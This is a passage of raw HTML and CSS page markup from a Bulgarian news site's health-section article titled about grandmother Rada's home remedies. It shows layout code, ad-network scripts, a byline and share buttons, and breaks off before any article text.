                    color: #266fef;
                }.tdi_77_c33 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_c33 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_c33 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_c33 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_c33 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_c33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_c33 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_c33 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_c33 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_c33 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_c33 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_c33 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_c33 .td-image-container,
				.ie11 .tdi_77_c33 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_c33 .td-module-meta-info,
				.ie11 .tdi_77_c33 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_c33 .td-post-vid-time{
					display: block;
				}.tdi_77_c33 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_c33 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_c33 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_c33 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_c33 .td-read-more{
					display: none;
				}.tdi_77_c33 .entry-review-stars{
					display: none;
				}.tdi_77_c33 .td-icon-star,
                .tdi_77_c33 .td-icon-star-empty,
                .tdi_77_c33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_c33 .td-module-comments{
					display: none;
				}.tdi_77_c33 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_c33 .td-post-category:hover{
					color: #000000;
				}.tdi_77_c33 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_c33 .td_module_wrap:hover .td-module-title a,
				.tdi_77_c33 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_c33 .td-post-author-name a{
					color: #666666;
				}.tdi_77_c33 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_c33 .td-editor-date,
				.tdi_77_c33 .td-editor-date .td-post-author-name,
				.tdi_77_c33 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_c33 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_c33 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_c33 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_c33 .result-msg{
                    padding: 6px 0;
                }.tdi_77_c33 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_c33 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_c33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_c33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_c33 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_c33 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_c33 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_c33 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_c33 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_c33 .result-msg{
                    padding: 4px 0;
                }.tdi_77_c33 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_c33 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_c33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_c33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_c33 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_c33 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_c33 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_c33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_c33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_c33 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="64043" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_ff7" class="tdc-zone"><div class="tdc_zone tdi_79_8a8  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_8a8{
                    min-height: 0;
                }
</style><div id="tdi_80_e6b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_c1c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_c1c{
                    min-height: 0;
                }.tdi_81_c1c,
				.tdi_81_c1c .tdc-columns{
				    display: block;
				}.tdi_81_c1c .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_ffa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_ffa{
                    vertical-align: baseline;
                }.tdi_83_ffa .wpb_wrapper,
				.tdi_83_ffa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_ffa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_ffa .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_ffa{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_ffa{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_ffa{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_ffa{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_ac8 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_ac8" >
<style>

/* inline tdc_css att */

.tdi_84_ac8{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_ac8 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_ac8{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_ac8{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_ac8{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_ac8 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_ac8 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_ac8 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_ac8 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_ac8 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_ac8{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_ac8 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_ac8 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" ><span class="tdb-cat-bg"></span>Здраве</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_3fa td_block_template_1">
<style>
/* custom css */
.tdi_85_3fa.td-a-rec{
					text-align: center;
				}.tdi_85_3fa .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_9df tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_9df" >
<style>

/* inline tdc_css att */

.tdi_86_9df{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_9df{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_9df .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_9df .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_9df{
					text-align: left;
				}.tdi_86_9df .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_9df .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_9df .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_9df .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_9df .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Домашните лекове на баба Рада, с които ще сте като чисто нови</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_f8e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_f8e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_f8e,
				.tdi_89_f8e .tdc-inner-columns{
				    display: block;
				}.tdi_89_f8e .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_f8e {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_f8e .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_aca  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_aca{
                    vertical-align: baseline;
                }.tdi_91_aca .wpb_wrapper,
				.tdi_91_aca .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_aca .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_aca{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_aca{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_557 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_557" >
<style>

/* inline tdc_css att */

.tdi_92_557{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_557{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_557{
                    display: inline-block;
                }.tdi_92_557 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_557 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_557 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_557 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_557 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_557 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_557 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_557 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_557 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_66c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_66c"   >
<style>
/* custom css */
.tdi_93_66c i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_66c i,
				.tdi_93_66c .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_66c{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_66c i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_7c7{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_7c7:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_7c7 svg{
				    fill: #cccccc;
				}.tdi_94_7c7 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_7c7 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_c4c td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_c4c" >
<style>

/* inline tdc_css att */

.tdi_95_c4c{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_c4c{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_c4c i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_c4c{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_c4c i{
                    font-size: 12px;
                }.tdi_95_c4c{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-64043">32</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_839 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_839"   >
<style>
/* custom css */
.tdi_96_839 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_839 i,
				.tdi_96_839 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_839{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_905{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_905:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_905 svg{
				    fill: #cccccc;
				}.tdi_97_905 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_905 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_aca td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_aca" >
<style>

/* inline tdc_css att */

.tdi_98_aca{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_aca{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_aca i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_aca a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_aca{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_aca i{
                    font-size: 10px;
                }.tdi_98_aca{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_f67  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_f67{
                    vertical-align: baseline;
                }.tdi_100_f67 .wpb_wrapper,
				.tdi_100_f67 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_f67 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_f67{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_907 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_907" >
<style>

/* inline tdc_css att */

.tdi_101_907{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_907{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_907{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_907 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_907 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_907" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%25d1%2588%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bb%25d0%25b5%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25b1%25d0%25b0%25d0%25b1%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b0-%25d1%2581-%25d0%25ba%25d0%25be%25d0%25b8%25d1%2582%25d0%25be-%25d1%2589%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%82%D0%B5+%D0%BB%D0%B5%D0%BA%D0%BE%D0%B2%D0%B5+%D0%BD%D0%B0+%D0%B1%D0%B0%D0%B1%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B0%2C+%D1%81+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D1%82%D0%B5+%D0%BA%D0%B0%D1%82%D0%BE+%D1%87%D0%B8%D1%81%D1%82%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%25d1%2588%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bb%25d0%25b5%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25b1%25d0%25b0%25d0%25b1%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b0-%25d1%2581-%25d0%25ba%25d0%25be%25d0%25b8%25d1%2582%25d0%25be-%25d1%2589%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/&amp;media=https://vecherno.com/wp-content/uploads/2019/04/245d869ef7463d88ea4336d0135322b7475b3f91.jpeg&description=%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%82%D0%B5+%D0%BB%D0%B5%D0%BA%D0%BE%D0%B2%D0%B5+%D0%BD%D0%B0+%D0%B1%D0%B0%D0%B1%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B0%2C+%D1%81+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D1%82%D0%B5+%D0%BA%D0%B0%D1%82%D0%BE+%D1%87%D0%B8%D1%81%D1%82%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%82%D0%B5+%D0%BB%D0%B5%D0%BA%D0%BE%D0%B2%D0%B5+%D0%BD%D0%B0+%D0%B1%D0%B0%D0%B1%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B0%2C+%D1%81+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D1%82%D0%B5+%D0%BA%D0%B0%D1%82%D0%BE+%D1%87%D0%B8%D1%81%D1%82%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8 %0A%0A https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_907">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_178  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_178{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_178,
				.tdi_103_178 .tdc-inner-columns{
				    display: block;
				}.tdi_103_178 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_978  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_978{
                    vertical-align: baseline;
                }.tdi_105_978 .wpb_wrapper,
				.tdi_105_978 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_978 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_91c  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

